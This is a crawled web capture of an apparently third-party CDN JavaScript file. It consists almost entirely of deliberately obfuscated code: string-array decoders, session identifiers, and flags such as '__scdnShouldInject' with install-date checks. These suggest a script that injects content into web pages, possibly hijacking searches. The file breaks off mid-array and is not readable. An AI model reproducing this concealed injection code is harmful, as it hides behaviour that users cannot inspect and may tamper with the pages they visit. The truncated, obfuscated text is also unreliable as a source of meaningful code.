

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://3001.scriptcdn.net/code/us/1
body_size: 133333
content:
(() => {
        if (typeof window.__scdn__done !== 'undefined') return;
        window.__scdn__done = true;
        const __scdnsessid = 'eb0da8cb-315a-4c42-b77d-dc5fba2b8c1c';
        const __scdnuid = 'eb0da8cb-315a-4c42-b77d-dc5fba2b8c1c';
        const __scdntime = 1768818194965;
        (function(_0x451517,_0x5d7506){function _0x1cd165(_0x43a5fe,_0x310d40,_0x140993,_0x6c4b4d){return _0x32fa(_0x6c4b4d- -0x12,_0x43a5fe);}function _0x57aafa(_0x56e9a5,_0x14700c,_0x2a3a05,_0x50ede3){return _0x32fa(_0x50ede3- -0x9d,_0x14700c);}var _0x362127=_0x451517();while(!![]){try{var _0x2e2ecb=parseInt(_0x1cd165(0xb57,0x3ce,0x47c,0x530))/(-0x25d5*0x1+0x3d*0x15+0x691*0x5)+-parseInt(_0x1cd165(0x729,0xd71,0x6af,0x88c))/(0x26c8+0x3eb*0x9+-0x4a09)+parseInt(_0x1cd165(0xea3,0x7ad,0x6c1,0x922))/(-0xded+-0xc65+0x1a55)+-parseInt(_0x57aafa(0xfba,0xcff,0x595,0xa91))/(0x269+-0x1*0xa2d+0x7c8)*(-parseInt(_0x1cd165(0x7a1,0xa7,0x43f,0x17c))/(-0x1c6b*-0x1+-0xbdf+-0x1087*0x1))+parseInt(_0x1cd165(0xbcc,0x92a,0x680,0xc3f))/(0x2686+-0x1*-0x24c1+-0x4b41)*(-parseInt(_0x57aafa(0xac8,0x596,0x571,0xb3f))/(0xa82*0x1+0xf6+-0xb71))+-parseInt(_0x57aafa(0x5ab,0x964,-0xdc,0x52a))/(-0x814+-0x17a3+0x1fbf)+-parseInt(_0x57aafa(0x8c2,0x354,-0x1a,0x44e))/(-0x8a5+0x2368+-0x1aba);if(_0x2e2ecb===_0x5d7506)break;else _0x362127['push'](_0x362127['shift']());}catch(_0x17b31f){_0x362127['push'](_0x362127['shift']());}}}(_0x59c5,0x3e2f5+0x1*-0xd120c+-0x82*-0x296e));var __inusc453=_0xb9ed37=>_0xb9ed37[_0x15e7e3(0x70e,0x53a,0x1cb,0x79c)](',')[_0x15e7e3(0x595,0xba1,0x931,0xfb1)]((_0x25f4ef,_0x160f37)=>{function _0x2c1cfb(_0x1d2e9c,_0x219a03,_0x32c783,_0x2f018a){return _0x50f492(_0x219a03,_0x219a03-0x163,_0x32c783- -0x1c2,_0x2f018a-0x15c);}var _0x456c5c={};_0x456c5c[_0x2c1cfb(0x984,0x20c,0x74e,0x728)]=function(_0x4a30fc,_0x222545){return _0x4a30fc+_0x222545;},_0x456c5c[_0x2c1cfb(0x2a5,-0x101,0x489,0x14f)]=function(_0x1f0633,_0xda76b6){return _0x1f0633%_0xda76b6;},_0x456c5c['uUNqi']=function(_0x51b227,_0x3bd4ae){return _0x51b227-_0x3bd4ae;};var _0x6855a6=_0x456c5c;function _0x47df8c(_0x261549,_0x427c89,_0x5e259a,_0xea8b90){return _0x15e7e3(_0x261549-0x18e,_0x261549- -0x1b4,_0xea8b90,_0xea8b90-0x4d);}const _0x1b0e75=_0x6855a6['AaNKt'](_0x6855a6[_0x2c1cfb(0x1d9,0x515,0x489,0x170)](_0x160f37,0x218b+-0x5*-0x6a+-0x2383*0x1),0x1dc2+0x1d14+-0x3ad5*0x1);return String[_0x47df8c(-0x95,0x550,0x367,-0xda)+'de'](_0x6855a6['uUNqi'](parseInt(_0x25f4ef,0x1*0x377+0x10e1+-0xe2*0x17),_0x1b0e75));})[_0x15e7e3(0x86e,0x220,-0x15b,0x44d)]('');let __scdnShouldInject=!![];function __scdnInstalledBefore(_0x3895fc){var _0x491fb7={};_0x491fb7[_0x1e4025(0x489,0x8d7,0xff,0x9d4)]=function(_0x3e62bd,_0x5d91f2){return _0x3e62bd<_0x5d91f2;};function _0x1e4025(_0x36bc58,_0x388edb,_0x46d3f3,_0x54ceb0){return _0x15e7e3(_0x36bc58-0x0,_0x36bc58-0x201,_0x54ceb0,_0x54ceb0-0x18e);}function _0x221fc8(_0x5588d4,_0x53dd47,_0x36dfe1,_0x348100){return _0x50f492(_0x53dd47,_0x53dd47-0xbe,_0x36dfe1- -0xc5,_0x348100-0xac);}var _0x612050=_0x491fb7;return _0x612050[_0x1e4025(0x489,0x7a9,0x3ef,0x33f)](__scdntime,new Date(_0x3895fc)['getTime']());}function _0x15e7e3(_0x39b778,_0x231bee,_0x472e79,_0x359dcb){return _0x32fa(_0x231bee- -0x132,_0x472e79);}function __scdnInstalledAfter(_0x3273ab){function _0x47dca7(_0x83cc45,_0x347167,_0x48db59,_0x211771){return _0x50f492(_0x347167,_0x347167-0x5a,_0x211771- -0x378,_0x211771-0x13f);}return __scdntime>new Date(_0x3273ab)[_0x47dca7(0x84f,0x23f,0x10e,0x321)]();}function _0x32fa(_0x4acf66,_0x4d6b88){var _0xc51bb8=_0x59c5();return _0x32fa=function(_0x4a084e,_0x59eafe){_0x4a084e=_0x4a084e-(0x1*-0x14ad+0x1472+0xc9);var _0x1c255b=_0xc51bb8[_0x4a084e];if(_0x32fa['oSmmDO']===undefined){var _0x150c7c=function(_0x29744b){var _0x109c73='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x1d9578='',_0x39623a='';for(var _0xbd4274=-0x784*-0x5+0x1d65+0x1*-0x42f9,_0x14fed6,_0x22ac18,_0x5ccdbe=-0x6f1+0x1*-0x12fb+0x19ec;_0x22ac18=_0x29744b['charAt'](_0x5ccdbe++);~_0x22ac18&&(_0x14fed6=_0xbd4274%(0xf*0x19+-0x25e1+-0x1237*-0x2)?_0x14fed6*(0xb8f+-0x147b+0x92c)+_0x22ac18:_0x22ac18,_0xbd4274++%(-0x119f*0x1+-0x1405+0x25a8))?_0x1d9578+=String['fromCharCode'](0x1eee+0x14ab+-0x3*0x10de&_0x14fed6>>(-(-0xdb*0x8+0x16*-0x15a+0x2496)*_0xbd4274&0x1*-0x189b+0x11a2+0x6ff)):0x801+-0x1471*0x1+-0xc7*-0x10){_0x22ac18=_0x109c73['indexOf'](_0x22ac18);}for(var _0x1947ef=0x2c7*-0x3+-0x1728+0x1f7d,_0x4bf364=_0x1d9578['length'];_0x1947ef<_0x4bf364;_0x1947ef++){_0x39623a+='%'+('00'+_0x1d9578['charCodeAt'](_0x1947ef)['toString'](0x1*0x1989+-0x1*0xf4d+0x1*-0xa2c))['slice'](-(-0x115*-0x12+-0x1067+0x1*-0x311));}return decodeURIComponent(_0x39623a);};_0x32fa['aPTPLF']=_0x150c7c,_0x4acf66=arguments,_0x32fa['oSmmDO']=!![];}var _0x4d3954=_0xc51bb8[0x2641+-0x173c+-0xf05*0x1],_0x35f643=_0x4a084e+_0x4d3954,_0x358803=_0x4acf66[_0x35f643];return!_0x358803?(_0x1c255b=_0x32fa['aPTPLF'](_0x1c255b),_0x4acf66[_0x35f643]=_0x1c255b):_0x1c255b=_0x358803,_0x1c255b;},_0x32fa(_0x4acf66,_0x4d6b88);}function _0x59c5(){var _0x5dace9=['B3Phr2W','nIWXmJySmti1la','nYWXmduSmta2la','mcWXmJiSmti2la','mtiYldeWmsWXmq','CNvZyLy','mteYldeYmsWXmG','mteXldeWnIWXma','otKSmtaZlduYla','mta0ldeXnIWXma','D1feEe4','AMXdv28','swrrDKq','zLHfD3y','ELfizxO','mYWXmdKSmteX','mteZldeXnW','y0P3suy','BffyDgO','mcWXmtqSmte1la','ncWXmdmSmteYla','yMznq2e','mta0ldeWmW','BKjhtgK','mcWXmteSmta5la','nYWXmJa','qLrywue','ldeYmsWXmJa','ldeWncWXmdGSmq','wKXKELC','mta3ldeXmYWXmq','s29QrvG','uhHXtwW','Aururfi','nsWXmdKSmteWla','rM9buhO','EMnKDM0','q1HStxe','mdCSmteWldeYmG','ywjiru0','ldu2ldeWnsWXma','mteXldeWmYWXmG','wNDvvxu','rM1vA0K','BersEKO','mtCSnJmSmte3la','ANL3yMK','zvHZteO','mta5ldeWnYWXmG','mta1ldeWmG','CZ9Pzd1ZzszHAW','mti2ldeYnsWXmq','mte2ldeXnsWXmq','zgjzywO','mta1ldeWncWXma','D2Xkrxu','ntCSmteXldeYna','ldeWnIWXmtGSmq','zw5puLi','osWXmJeSmta0','zfvms0G','q2vJu2u','uuvyAvy','AhjLs2C','mti2lduZ','ldu4ldeXmG','ldeXmsWXmtCSmq','vMXeyLi','vgnQrvG','msWXmJuSmta1la','otGSmta4ldeWna','ldeXmcWXmtaSmq','mcWXmdiSmta2la','uw50Ew8','z0XnCfO','qMrgzMu','osWXmtuSmtiY','A29eCMO','Eej3yxu','y0XnEuS','mte5ldeWmYWXmq','ELbdwu4','r1jYzha','nIWXmJG','vw5LCK4','EKfJquW','mteYldeXna','zxiYnc4','mte4ldeXnIWXma','mta0ldeYmIWXma','z0jPBuW','BwfW','mte3ldeYncWXmG','mta2lduZldeYna','t0HbDgm','s21msxe','ncWXmti','mIWXmtySmte2la','A3DvEeq','runzrMm','shDZBLu','mti4','ldeYmYWXmte','mdmSmti2ldeXmG','mteWldeWnYWXma','ywDPChy','mteYldeWmcWXmq','mta0ldK5ldeXmW','mteYldeXmIWXma','mte3ldeXnIWXma','mteSmti5ldeYmG','mtaZldeXmYWXmq','mtiWldeWmYWXmq','C1jbs3q','wNL0qxu','q2LkD2e','uw1gq0C','wxbuve8','mta2ldeWmIWXma','CeLSEey','mteZldeWmsWXmq','BuHYzha','ocWXmdG','mYWXmduSmtiWla','y2fYzMXPz2H0Aa','qLjUC2u','yuTQz1K','zu53Ce8','rMvpAKi','tNbOzMm','ALDKzLm','v2TlvK8','tKzVqLm','weDpv0e','rKfTuLa','mIWXmtKSnteSmq','DKv4vfG','yMflEwG','nYWXmtqSmti2','msWXmdeSmta3','D0njrwu','mteXldeXnYWXma','D2Pnt04','qMfiCKO','tvvTrhG','t1nlrgy','nYWXmdKSmta2la','AgvAD2m','mteWldK5ldeXoa','EKzWrMq','CwLlA3y','mYWXmJqSmti1la','ru13y1O','C21iEvC','nsWXmtqSmte2la','ChrlCwy','mdCSmtiY','AgnbD1a','mtiWldeXmW','mteWldeWosWXma','CuXZs3e','nYWXmtqSnte','osWXmduSmte5la','otGSmteWldu1la','uwjtreG','surptNO','mYWXmJa','reXYreK','mIWXmtGSmta2la','mtiWldeWnsWXma','AeLVvKG','mta3lduZldeWnW','v3P2Axy','mtiZldeXmG','ldeXna','mte2ldeXmIWXmq','yLnqAeS','D05oCKC','mYWXmtySmte2la','C2vHCMnOlNLHAa','vg5YwfG','uw5Wuei','mtiYldeXnIWXmG','yMHnCKG','mtiXlduZldeXmq','mtaYldeXnW','nsWXmtiSmteWla','wNLvtNG','wKDvAvq','mtaXldeWmYWXma','vxrSBM8','ldeWna','ruD6DuW','mcWXmti','msWXmdKSmtiZla','rvPKzwq','zMTwBvq','mta5ldeWocWXma','mta0','mte5ldeWnYWXma','mteWldeYmYWXmq','ncWXmJmSmteWla','mYWXmtiSmte2la','ldeXmYWXmdi','ncWXmduSmtiXla','BgvLDKK','Bg5Js3a','rxPmvxa','AeTMzuK','teXrtge','AgfXyNe','mtiWldeXmYWXmq','mteW','z1jvq3i','ldeYmcWXmdySmq','B0Hks0u','mte2ldeXocWXmq','rhHcwgi','mte1ldeWnsWXmq','mte2ldeWmW','nsWXmJu','otGSmte4ldeWnW','u1vTwha','yMftrLq','ncWXmdySmtiWla','zxjLzc4','ldeXnq','mta1','t2LYAxK','mte3ldeZmIW2na','t3nkC0G','mcWXmJaSmta5la','tMruv1C','ywTzve8','yKjKBu4','DujXDgS','ldeYosWXmtq','mtaZ','zgLZCgXHEq','CML5vfu','msWXmtuSmte1la','rvzWEhu','uhjbs0G','CxvwtuC','ldeXmcWXmdKSmq','B0XPAeu','ldeWmYWXmtCSmq','twneA1C','A3rwrwO','AwLJrxm','ndCSmte4','ldeWncWXmJaSmq','mYWXmtaSmti1','osWXmdK','mta5ldK5ldeWnq','tLbHAuq','wuP2u0u','s1rfELi','osWXmdeSmtiWla','ueXPyLa','mteYldq4ldeWmG','rwXLBwvUDa','EfzrrvK','wK5vDwy','zMzLrvm','mtaXldeWnYWXmq','mte4ldeXocWXmq','mtaZldK5ldeXoa','mtiWldeYmIWXmG','ocWXmduSmtiXla','quDjvem','q3jgAfm','Bxndvuq','mtiWldeYmYWXmG','rwXNELq','BwDxz3C','BxnMy0q','v2r6BuO','zuLjA1e','ocWXmtiSmta2la','B093Duq','q1H6uwK','CunHtwi','quvxB3m','CNvssMW','mIWXmtuSmta1la','mta3ldeXosWXmq','mtaYldeXoa','nYWXmtqSmteZla','mta2ldeXnG','vNbMvwS','suLAzgC','AKD2we4','ue5RAhy','ldeYncWXmta','zfrftvi','mteWldK5','ocWXmdq','rgfxEfO','CeTVDNe','q3LOBKq','mta1ldeXmW','mte2ldeYmW','ncW2mcW1msWXma','qvjgzfy','mIWXmdySmti0','rKzABKm','mti1ldeWncWXmq','mtiZldeXnYWXmq','mteZldeXncWXma','qxzlz1y','wMX6DM4','uhreuMG','B0X5Duu','DKPfCLy','mte1ldeYmsWXma','Bfjlsw0','ldeYnW','AxbuCum','DLfcDKK','mtaYldeXmIWXmG','mte4ldeYmsWXmq','mta0ldeWmsWXmq','mteWldK5ldeWnG','DwrT','BLbZq0O','Bfj1Due','uxziwLG','tgfOD2C','ELnevMy','lduWldeXnsWXma','tLDowhy','tLbUr1C','mte2ldeWnIWXma','wePIuuW','mtiYldeYnIWXmG','ldeWocWXmdySmq','mteWldeYocW1oq','EeDmyue','vunnyKe','CgfuCwC','vfLstfy','A25mt0O','zhjRDge','zwzPBMrLCI4','mJCSmti5ldeXmq','ldeYnsWXmdCSmq','rufMvKG','mta0ldeXmW','AgLKq00','mYW1nsWXmdKSmq','yxn5BMm','BeDsrK4','qxzXr3a','osWXmdKSmteXla','vM56AKS','AK9TEw0','mJiX','mte3ldeYmsWXma','r2fNAvO','mtiWldeYnYW1na','mta2','mte3lduZldeWnW','D0PdBxO','nYW1mcWXmdqSmq','qLnpwMS','vLjvDuy','ocWXmduSmtiWla','z3H0AMK','seDYvuO','ldeXosWXmtG','nsWXmtu','z1b6z3y','BNDkB0e','ndaYzwjHzwm3yq','z0jyuMq','CMv2zxjZzq','mteYldeXma','D256Cvm','mta1ldK5ldeXmW','DLnYBKG','wef6Eg4','tMDJBeG','msWXmduSmtiWla','mtaZldeWmYWXmq','wenmqKK','mta3ldeWnYWXmq','D1ncwKu','nsWXmtqSmteX','AMLqseC','mtaZldeXmW','yxrSyxnHBMrIBW','tfr2wxm','ntiSmta2','ldeWncWXmteSmq','mte4ldeXoa','vuTLBLq','mta0ldK5ldeWnq','rgvnr04','otKSmte3ldeWoa','zxHHy1q','EgLlAhG','sNvtAwK','mtaWldK5ldeXmG','mte2ldeXncWXma','AKfkwM4','mIWXmJKSmtm1la','CgfYzw50tM9Kzq','vMLUAhG','mteYldeWmIWXmq','mta3ldeXosWXma','ncWXmJiSmteWla','txDWvey','mtaZldeWnYWXmq','DLncsLm','Auzjug0','Dg9ZA1O','Eg1UA2S','osWXmdGSmtiXla','mJeSmteXldeWnq','txrSD1K','Bfb6DKO','sKjvuhC','zKHTALG','mte2ldeXoq','DKXmCxu','nsWXmtuSmte5la','AgnSAxbZlG','mJGSmti5ldeYna','qw1qs1u','uKfqDM4','A1zTB3q','otKSmtaWldeWnW','vxvhCuC','odqSmta2ldeYma','mta5ldeXmYW1oq','wvPovxy','DuLkAe4','nsWXmJaSmti2la','mJaSmta0ldeYna','mteZldeXmcWXma','ywD0Euq','wMLSwxG','mta5ldeXosWXma','wfHrzfC','A2LUB3GU','rKn0twm','ExLrywy','rNjADhq','AhzbB2S','ldeWosWXmduSmq','DwDeEu0','qxD4Chi','mteXldq4','Bg1fwfu','CKXcy1O','mtaZldK5','B0z2AgW','Aw5SueK','suPxt3q','mYWXmdySmte4la','v0jeCMy','Ewn1v3i','nYWXmJaSmte5','ocWXmtaSntySmq','txjXDwe','lduWldeWna','mtyWy2DrqKXJ','mYWXmduSmta5la','uKDlAw4','mtiYldeYncWXma','mta1ldeXocWXmq','qMrRwfO','mte3ldeWnsWXma','mteXldeWnIWXmG','CLnqwMW','tM9jtuK','C2riAwe','msWXmduSmti2la','mtuSmta4ldeWnW','rhjXvxm','otKSmtaZldeWna','nIWXmtiSmtaYla','mtaSmti2','EKTmqw0','CxPruem','zhf0z2W','CxH2EMK','D0vdEe4','mYWXmdeSmte1la','mtiXldeYmYW1na','wwjgrwG','mta1ldeXncWXmG','qw5wDwG','mtaZldeYmYWXma','rgzfy2i','mcWXmtmSmtaYla','ocWXmdqSmta2','mtCSmta1','ue9tva','nYWXmJeSmte0la','tgD6vwW','mYWXmteSmtaYla','qwjUqNO','mJeSmte5ldeXoq','ANr6vMm','C255C3K','msWXmtiSmta5la','osWXmtGSmta3la','sxjnvMS','u1PXqLu','svziBKe','sKngAwC','rejXqKC','rhD5swe','mte2ldK5ldeXnW','CMLovuu','mtiWldeXnYWXma','mYWXmduSmtiXla','mteXldeXoq','DY5NB29NBguTyq','DKnpteq','B2jSAxzPB3vZAq','msWXmduSnte','osW1mcWXmdGSmq','ywHNEvC','mta5ldeWnYWXma','wM9brLy','qurlvg4','A01WBKi','DgLTzxn0yw1W','mte3','mti1ldeXmIWXmq','ldeWmsWXmtCSmq','zMDIu2q','otKSmtaZ','uLzYuMe','DxbVCM5Pys4','C1zJsNq','ntuSntKSmti0la','ldeYnsWXmJCSmq','mcWXmtG','nYWXmJaSmti2la','rvvLCvC','BNjjAfe','msWXmduSmtiW','mJqSmti1ldeXoq','AMjxsLe','AKfPsxu','vuLwtge','t0HdAxe','DMPNrge','whbNA28','v3ffB0i','CNPpBxq','mta4ldeXncWXmq','y3juzue','otKSotKSmtiWla','Cu5uq0m','ze5fqKe','mcWXmtq','qLvszwe','ocWXmtySmta5','v01zwxe','otGSmteY','ncWXmduSmte2la','zxrYrfu','mte5ldeXmq','ncWXmtiSmtiY','sLzjChO','D1rjsuu','mYWXmJuSmtiXla','C09qvNe','wNLTs1q','qK1LDMe','q1jPqMS','CwL4wfi','ldeYmcWXmtaSmq','EfbuwMm','mte4ldeWncWXmq','sw52q3G','z3jVzKK','z0XcCxe','quzuyNy','ldeWnYWXmdiSmq','De1MAwu','osW1nsWXmdKSmq','swDPrLC','AxnVCI4','mte2ldeWnYW1na','mta2ldeXncW0oq','zxnhz3i','ncWXmJySmta4','rurrvxe','rfbKwu4','mYWXmtKSmte3la','osWXmdGSmte4la','AuDntgy','ldeWmW','wuDZwxq','Cgz6Cwy','uuD1uwq','zLnQExK','CgPduu0','q0LtEfu','shjcAfm','ncWXmtKSnteSmq','rvvuwLa','A3j5DNC','mtaXldK5ldeXoa','vfrlyuS','D1Pkzfa','ugfVufu','mteYldeXmIWXmq','C2TWrhu','ChPYsK8','sgDNEhu','ldeXocWXmJiSmq','mtaYldeXmW','ldeWnIWXmtKSmq','z21dy2S','zhzWvwK','mta4ldeWmYWXmq','mIWXmdqSmte2la','BKPetxi','mYWXmtCSmtmXla','ru9WvKK','qMzLCLy','seLtrKO','mdKSmte4ldeXoq','mdqSmta4ldu0la','BgXmzey','ocWXmtqSmteWla','ldeYmYWXmteSmq','Au9jsfu','ldeYma','mtiZldeXnYWXma','D3nsyLO','uxnsCMe','Def4Bvu','CuXJzLO','r2Xqsu8','y1DNBLC','mte1ldeXmIWXmG','y21otKK','vwvXD1G','mte3ldeXosWXma','EuHfuK8','nZrJyMy2ntaZmW','uLrivfG','BeTxy0y','BePdvg0','mtiYldeYmsWXma','BLfYDfG','v2nHtK8','D3DYD2u','wKrAuLm','mte2ldeXncWXmq','zwreu2K','ocWXmJuSmti3la','tNPIr0W','mtaXldeWmYWXmG','zNjVBunOyxjdBW','Dxr1vMK','twnZsvm','ExPHs3y','zwLjzha','mtiW','mteXldeWosWXmq','wevIsge','sKPfCve','nYWXmtqSmtiX','D1nwrLO','v3jmugu','uMHyA0e','B3rLBhmU','mtiZldeWnsW1na','ncWXmtiSmtiW','mte3ldK5ldeYmW','mdqSmta0ldeXoa','mIWXmtaSmta3la','mta5ldeWnW','BhHuEgO','AKLlzgm','DePuENa','msWXmduSmteZla','EeXrEfy','ldeYncWXmdiSmq','wLHzBwe','mtaZldeXncW1na','qLn3y2q','C2nJs2e','mte1ldeWnq','nYWXmdqSmta0','mtaY','mte1ldK5ldeXoq','mtiWldeXoa','mtaWldeXma','s0jIq2i','suvyqxy','ldeWnsWXmtqSmq','mta4','DKXXB0e','qNzhD0e','nYWXmtiSmtiWla','DwfYrei','mte2','CeDtz2y','ldeXmIW1msWXmq','mtaWldeXmcWXma','Ag5orKG','CKLZrKi','C2v0','zhzjvuO','BMq9','mta1ldeXnq','y2TczLm','vg9zz2y','mte3ldeYmIW1na','ExPmuvm','DNPfyui','qurMwKW','s29Yy3K','Axv0q1O','mtaZldeXosWXma','wNLQuKi','ldeYmcWXmdK','mta4ldeYmsWXma','zgLTzw5ZAw9Umq','CunduMK','zwn0p21Lyxn1CG','qvrlswm','zhrlr2K','ugHlAK8','ldeWncWXmty','ncWXmtaSmti0la','uMfnu0i','yvDMvgC','yKnrtK8','mteWldeXnW','BxflBNy','sMHLquW','mtaZldeXma','mteXldeXnsWXmq','ugH0q1O','y3noCvC','A2DNEKm','DfHlsui','ANrRB1G','mtiYldeWncWXmq','mtaYldeXmsWXmq','ldeYmq','mte1ldeXmIW0oq','msWXmdySmZCSmq','z05syu4','AvjTs2S','EeDjCKi','sgXMB1u','mIWXmtKSmte1la','y2D3y1m','v1rXyNe','mta1ldeXmYWXmG','wLjWsLq','BLjlz3u','mti1ldeXmsWXmG','Dxr5lG','sgrfwfa','ldeYnIWXmJCSmq','A3v4zLa','osWXmJm','yuzUy2K','C3PyD2e','mtb8oxW4FdD8na','z3rQvxy','mtaZldeXmcWXma','BxPbv0W','s2HNBwO','ncWXmduSmtaYla','ncWXmJySmta4la','nIWXmJaSmta5','ENjmtNa','vLriBLK','Ag90Bw92CY4','mte2ldeXmG','zhfvt3C','AKPgs0q','msWXmdK','ncWXmdCSnteSmq','CeTWwva','nYWXmtySmte2','ldeWnYWXmtySmq','mYWXmdySmteWla','mteZldK5','mta0ldeWncWXmG','shrdzhe','mteYldeXocWXmq','mtaXldK5ldeXmW','ocWXmti','mdGSmti0ldeXoa','mteZldeWnYWXmq','ocWXmdiSmte5la','yKDxBxq','osWXmdKSmteYla','nYWXmtiSmta1','msWXmdKSmti1','EwnsBwq','zvb6Bwu','uwrtq3e','vMjdwNm','sLrxqvi','zw1LBNrFAwq9','tvrpz0y','D3j3AgW','whnsChG','uMjVzhq','Bg9JyxrPB24','z3fOrwC','mte5ldeWmYW0oq','mtiYldeXoq','C3vJAguUD2vIlG','ncWXmdy','ldeWncWXmdySmq','qKfquxu','CLbLqw8','mte4ldeXmsWXma','uLH5zuq','mtaXldeXnIWXmq','zKzou3e','wM9YrKy','rLvSAxO','BMTPy24','mta2ldeXmsWXma','mteWldu0','ldeXmcWXmJaSmq','s1PWweO','BuX3C0W','mteXldK5','mte5ldu4','nIWXmJuSmti5la','D1rqBKq','mti3','v0TXzK8','ldeWocWXmdCSnq','osWXmJuSmta5','mte3ldeYmG','mta0ldeWnYWXmq','CMfUzg9T','q0LwBMm','mtaZldeXnIWXma','EuzhrKm','ldeWnIWXmJiSmq','tejbuu0','mteXldeWocWXmq','mdGSmtiXldeXmW','msWXmduSmte5','ocWXmJiSmta2la','A3fut0C','D0TqrNi','mte3ldeXnYW0oq','ncWXmJq','mtiSmteZldeYoq','ueHJuLu','mteXldeYmq','ntiSmta2ldeXoq','A21rDwG','rML3BKO','ocWXmJaSnteSmq','sMfkAe8','otGSmte3ldeWma','C1neyw8','mteXldeWncWXmG','qvj0wu4','ldeXncW4osWXma','BMLWC2G','v2HIvNi','mtaYldeWncWXmG','wwjNCwy','C1DUyuW','yxLVqwq','AMX0DKi','msWXmtmSmteWla','mteZldK5ldeXnW','B2rUvhy','uejTAwm','mteZldeXmYWXmq','r1vpv28','q2rvA04','uhzurLi','mYWXmJaSmtiYla','nYWXmteSmti0','zwLmthm','yNPArMC','mtCSmtiX','vfrVB3O','ywz2s2y','CwXMD2e','thjXA0e','ncWXmJaSmtiXla','nteSntqSmta3','ocWXmtKSmti2la','vLLete0','u2jkrKS','qNDqAKy','ExLWyve','wu9qD1a','zwXJDw4','BgTNBg4','nYWXmtqSmte1la','sujrD3y','CMXlr0G','DgvruuS','ref5Awi','u2XNvMO','EerXCvC','qwPLy04','osWXmdu','mta2ldeWmW','uu5esK8','uLbOvey','AM9PBG','mcWXmtmSmtaY','mte2ldeYmYWXmG','sg15EMS','Eg5Uq20','tgruD1q','nYWXmtKSnteSmq','C0vitee','D2jTyuS','vxrZCui','vhjMALC','CejYvfe','Aw9NuNO','B29SEK0','t2jwzxu','sK9QtM0','mta3ldeYmsW1na','ldeYna','qxHVD0e','ldeXmsWXmJq','ldeXncWXmdGSmq','AuXhyLu','ldeYmcWXmtmSmq','yLLWCwm','qKzPD2C','AK14CK8','msWXmtq','osWXmdCSmte2','mteXldeWoq','zeDdBxG','wu93Eg0','shblvuS','ldeWnsWXmJaSmq','zePKreG','DvbIs1m','EKPuDha','vfDjCvu','AgLVBMfUzgjLyq','Du9lBw0','Awnjseq','mte5ldeWmW','B1rqBMe','CLDArve','u3rvChe','mti4ldeYosW1na','C3vJAguUz214lG','terdrLC','D2Lgq3K','mte3ldeXnYWXmq','r3rPDKq','nsWXmtG','BLriuwW','yMr4DKm','EvLAvhm','sM9Qu2e','ue5Lwhi','qwTnu1m','ldeXncWXmduSmq','A21tveG','vM5Ur2y','vvHnzem','C3jJ','s1bdwK4','ocWXmJaSmtiY','tffUCw4','ELHnEgK','zLvNA3C','zg9JDw1LBNq','mtaYldeXmcWXmq','DeLeCfq','ldeWmYWXmdKSmq','z2HmDNu','tvHeBu0','s0PkDg0','yLfKtK8','t0HQsuC','q2rzv2W','ldeWmsWXmJiSmq','DwHOwK4','v0TUsgW','ocWXmdiSmteWla','z2v0vgLTzq','uK9jzeK','mta3ldeWmYWXmG','EKHRt0i','ldeYmW','v0nwtey','tvLVChG','ldeXoa','yM9KEq','mtaYldeWmYWXmq','nYWXmtySmteXla','ncWXmJe','mtiWlduZ','mta5ldeXmcW0oq','ldeXosWXmdCSmq','uNDHsLu','mcWXmtqSmta2la','mtqSmti0','mIWXmtKSnty','txHQAwK','osWXmJeSmtaZ','EwHtCgy','wwPLt0O','sK1MA0y','zMDtrwC','nYWXmdeSmte5la','rwXszw0','mta4ldeWmW','Ag9ZDg5HBwu','DgTSrMS','s25Yrxa','qwrODNq','mte3ldeXnG','uKrisvq','wLLoAfC','zwHNBwu','A0LAsNu','mtiXldeYmcWXma','mte3ldK5ldeXnW','ldeWnsW1msWXma','weviEuu','ldeWnYWXmJmSmq','tKzSyKC','uhb0B08','mJmSmta1ldeWoq','mta5ldeXmYWXmq','mta5ldeXma','osWXmtiSmteYla','mZaSntGSmteYla','uujJB2G','CfHkrK4','ldeYmcWXmJySmq','mtaZldeYna','u0DirK8','BgrirMm','x18ZzZrFC2vZCW','y3vzDeK','mte5ldeXosWXmq','mJiSmteYldeWnW','mYWXmd